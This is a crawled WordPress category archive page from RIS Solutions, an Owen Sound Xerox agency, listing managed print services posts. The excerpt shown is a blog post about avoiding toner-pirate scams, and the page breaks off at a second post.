

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ris-solutions.ca/category/managed-print-services/
body_size: 13341
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="DC.Title" content="RIS Solutions">
<meta name="DC.Creator" content="RIS Solutions">
<meta name="DC.Subject" content="RIS Technology Solutions">
<meta name="DC.Description" content="Owen Sound Premier Xerox Agency">
<meta name="DC.Publisher" content="selltowin.com">

	<title>Managed Print Services | RIS Solutions</title>
	<meta name="description" content="Premier Xerox Agency serving Owen Sound and area. Fully Managed Technology Services Company." />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ris-solutions.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ris-solutions.ca/wp-content/themes/nevia/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://www.ris-solutions.ca/wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
	
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[451,496] -->
<meta name="keywords"  content="toner pirate,ris solutions,toner pirates,toner scams,managed print services,print assessment,managed print services for smbs,cost control,document management,print cost savings,print rules,paper quality and your digital copier,paper,supplies,mps provider,how to save money on printing,managed print,cost of printing,cost visibility,cut print costs,greener workplace,control colour print costs" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://www.ris-solutions.ca/category/managed-print-services/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Feed" href="http://www.ris-solutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Comments Feed" href="http://www.ris-solutions.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; managed print services Category Feed" href="http://www.ris-solutions.ca/category/managed-print-services/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/wp-emoji.js?ver=4.8.25","twemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/twemoji.js?ver=4.8.25"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-style-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-animate-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/animate.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman_menu_icon-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18' type='text/css' media='all' />
<!--[if gte IE 9]>
<link rel='stylesheet' id='newsman-ie9-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman-ie9.css?ver=1.8.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/css/layerslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
a, a:visited{ color: #e32525; }
</style>
<link rel='stylesheet' id='pp-woocommerce-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/woocommerce.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='pp-responsive-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/mediaqueries.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kento_email_subscriber_ajax = {"kento_email_subscriber_ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery.placeholder.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.modernizr.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://www.ris-solutions.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ris-solutions.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ris-solutions.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="title" value="managed print services  |  RIS SolutionsRIS Solutions" />
<meta itemprop="name" value="managed print services  |  RIS SolutionsRIS Solutions" />
<meta property="og:title" value="managed print services  |  RIS SolutionsRIS Solutions" />
 <style type="text/css">
   #logo {margin-top:10px; margin-bottom:0px; } #tagline {  }
  .caption-color, #top-line, .highlight.color, .skill-bar-content, .button.color, span.onsale, .price_slider_wrapper .ui-widget-header, .increase-value, input[type="button"], input[type="submit"], input[type="button"]:focus, input[type="submit"]:focus, .price_slider_wrapper .button:hover, .tags a:hover, .tagcloud a:hover, .button.gray:hover, .button.light:hover { background:#e32525; }
.wp-pagenavi .current, .pagination .current { background: #e32525 !important; }

.filters-dropdown.active, .search-btn-widget, .trigger.active .toggle-icon, .pricing-table .color-3 h4, .color-3 .sign-up .button, .ui-accordion-icon-active, .ls-fullwidth .ls-nav-next:hover, .ls-fullwidth .ls-nav-prev:hover, .flexslider .flex-next:hover, .flexslider .flex-prev:hover, .arl.active:hover, .arr.active:hover, .ls-nevia .ls-nav-next:hover, .ls-nevia .ls-nav-prev:hover, #portfolio-navi a:hover { background-color: #e32525; }
ul.menu > li.current-menu-parent > a, ul.menu > li.current-menu-item > a, #current { background-color: #e32525; border-right: 1px solid #e32525; }
.recent-products-jc .shop-item:hover > figure > .item-description,
.portfolio-item:hover > figure > .item-description { border-top: 5px solid #e32525; }
.widget_recent_products ul.product_list_widget li img:hover, .widget_recent_reviews ul.product_list_widget li img:hover, .widget_recently_viewed_products ul.product_list_widget li img:hover, .widget_random_products ul.product_list_widget li img:hover, .widget_best_sellers ul.product_list_widget li img:hover, .widget_onsale ul.product_list_widget li img:hover, .widget_featured_products ul.product_list_widget li img:hover, .latest-post-blog img:hover { background: #e32525; border: 1px solid #e32525; }
.flickr-widget-blog a:hover { border: 5px solid #e32525; }
.selected { color: #e32525 !important; } .tabs-nav li.active a { border-top: 1px solid #e32525; }
.dropcap, #breadcrumbs ul li:last-child a, #breadcrumbs ul li a, .trigger.active a, .testimonials-author, .tabs-nav li.active a, .sidebar .widget #twitter li span a, .widget #twitter b a:hover, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active { color: #e32525; }
#footer .flickr-widget a:hover, .sidebar .flickr-widget a:hover  { border-color: #e32525; }
.widget_layered_nav ul li.chosen a { background-color: #e32525; border: 1px solid #e32525; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>

<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<meta name="google-site-verification" content="DUXjaP3ZUTtG3kX6X4nS0n0Vvtz3lqMpH5w19tzfAtI" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69908159-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="archive category category-managed-print-services category-53 custom-background group-blog">

<!-- Wrapper / Start -->
<div id="wrapper">

<!-- Header
================================================== -->
<div id="top-line"></div>

<!-- 960 Container -->
<div class="container">

		<!-- Header -->
	<header id="header">
		<!-- Logo -->
		<div class="eight columns">
			<div id="logo">
																	<h2><a href="http://www.ris-solutions.ca/" title="RIS Solutions" rel="home"><img src="http://ris-solutions.www75-98-168-115.a2hosted.com/wp-content/uploads/2013/03/RIS-tech-logo21.jpg" alt="RIS Solutions"/></a></h2>
														<div class="clearfix"></div>
			</div>
		</div>

		<!-- Social / Contact -->
				<div class="eight columns no-icons">
						<!-- Social Icons -->
        				<div class="clearfix"></div>

			<!-- Contact Details -->
			
			<div class="clearfix"></div>
					</div>
	</header>
	<!-- Header / End -->

	<div class="clearfix"></div>

</div>
<!-- 960 Container / End -->



<!-- Navigation
================================================== -->
<nav id="navigation" class="style-1">

<div class="left-corner"></div>
<div class="right-corner"></div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="http://www.ris-solutions.ca/" >Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a >About Us</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ris-solutions.ca/why-ris/" >Why RIS for Your Business?</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.ris-solutions.ca/careers/" >Careers</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" >Products</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://ris-solutions.in2ecomm.com" >Product Catalogue</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.ris-solutions.ca/used-equipment/" >Used Equipment</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://ris-solutions.in2ecomm.com" >Supplies &#038; Accessories</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://www.ris-solutions.ca/service-support/" >Service &#038; Support</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.ris-solutions.ca/satisfaction-guarantee/" >Satisfaction Guarantee</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396"><a href="#" >Financing</a>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ris-solutions.ca/lease-vs-purchase/" >Lease vs Purchase</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#" >Services</a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1576"><a href="#" >Managed Print</a>
	<ul class="sub-menu">
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://www.ris-solutions.ca/what-is-managed-print/" >What is Managed Print?</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.ris-solutions.ca/benefits-managed-print/" >MPS Benefits</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.ris-solutions.ca/faqs-managed-print/" >MPS FAQs</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.ris-solutions.ca/smallmedium-business/" >MPS for Small &#038; Medium Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://www.ris-solutions.ca/information-technology/" >Information Technology</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="http://www.ris-solutions.ca/telecommunications/" >Telecommunications</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://www.ris-solutions.ca/mobile-device-management/" >Mobile Device Management</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="http://www.ris-solutions.ca/docu-share/" >Document Management</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" >Software</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="http://www.ris-solutions.ca/xerox-connectkey/" >Xerox ConnectKey™</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://www.ris-solutions.ca/mobile-print/" >Mobile Print</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#" >Scanning</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.ris-solutions.ca/ecopy-share-scan/" >eCopy Share Scan</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.ris-solutions.ca/scan-flow-store/" >Scan Flow Store</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.ris-solutions.ca/scantopcdesktop/" >Scan to PC Desktop</a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#" >Workflows</a>
	<ul class="sub-menu">
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.ris-solutions.ca/docu-share/" >DocuShare</a></li>
	</ul>
</li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-607"><a href="#" >Print Drivers</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.ris-solutions.ca/global-printdriver/" >Global Print Driver</a></li>
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.ris-solutions.ca/mobile-express/" >Mobile Express</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#" >Your Industry</a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.ris-solutions.ca/accounting/" >Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://www.ris-solutions.ca/education/" >Education</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.ris-solutions.ca/financial/" >Financial</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://www.ris-solutions.ca/government/" >Government</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.ris-solutions.ca/graphic-arts/" >Graphic Arts</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.ris-solutions.ca/healthcare/" >Healthcare</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.ris-solutions.ca/hospitality/" >Hospitality</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://www.ris-solutions.ca/legal/" >Legal</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="http://www.ris-solutions.ca/manufacturing/" >Manufacturing</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.ris-solutions.ca/non-profit-2/" >Non Profit</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.ris-solutions.ca/retail/" >Retail</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.ris-solutions.ca/small-medium-sized-businesses/" >Small &#038; Medium Sized Businesses</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="http://www.ris-solutions.ca/enterprise-2/" >Enterprise</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#" >Resources</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://www.ris-solutions.ca/brochures/" >Brochures</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.ris-solutions.ca/videos/" >Videos</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1271"><a href="http://www.ris-solutions.ca/blog/" >Blog</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.ris-solutions.ca/contact/" >Contact Us</a></li>
</ul></div></nav>
<div class="clearfix"></div>


<!-- Content
================================================== -->
<div id="content">
     <!-- 960 Container -->
     <div class="container floated">

        <div class="sixteen floated page-title">

            <h1>Category Archives: <span>managed print services</span></h1>
            <nav id="breadcrumbs"><ul><li>You are here:</li><li><a href="http://www.ris-solutions.ca">Home</a></li> <li class="current_element">Archive by category "managed print services"</li></ul></nav>        </div>

    </div>

    <!-- 960 Container / End -->
        <!-- 960 Container -->
    <div class="container floated main">
                <!-- Page Content -->
        <div class="eleven floated">

                        
                      <!-- Post -->
    <article class="post image post-2417 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services tag-ris-solutions tag-toner-pirates tag-toner-scams post_format-post-format-image" id="post-2417" >
            <figure class="post-img">
      <a href="http://www.ris-solutions.ca/toner-pirates-how-to-stay-safe/"><img width="640" height="181" src="http://www.ris-solutions.ca/wp-content/uploads/2020/05/toner_pirate-640x181.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.ris-solutions.ca/wp-content/uploads/2020/05/toner_pirate-640x181.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2020/05/toner_pirate-300x85.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2020/05/toner_pirate-768x217.jpg 768w, http://www.ris-solutions.ca/wp-content/uploads/2020/05/toner_pirate-600x170.jpg 600w, http://www.ris-solutions.ca/wp-content/uploads/2020/05/toner_pirate.jpg 898w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">05</span>
      <span class="month">Mar</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/toner-pirates-how-to-stay-safe/" title="Permalink to Toner Pirates: How to Stay Safe" rel="bookmark">
          Toner Pirates: How to Stay Safe        </a></h2>
              </header>

      <p>When you need print supplies, who orders them? If your print supply ordering is not centralized, you could be at risk for a new type of scammer: the toner pirate. Here’s how to protect yourself. What is a Toner Pirate? A toner pirate is a type of scammer that’s becoming increasingly common. Their goal is</p>

      <a href="http://www.ris-solutions.ca/toner-pirates-how-to-stay-safe/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                      <!-- Post -->
    <article class="post image post-2410 type-post status-publish format-image has-post-thumbnail hentry category-managed-print-services tag-managed-print-services tag-print-assessment tag-ris-solutions post_format-post-format-image" id="post-2410" >
            <figure class="post-img">
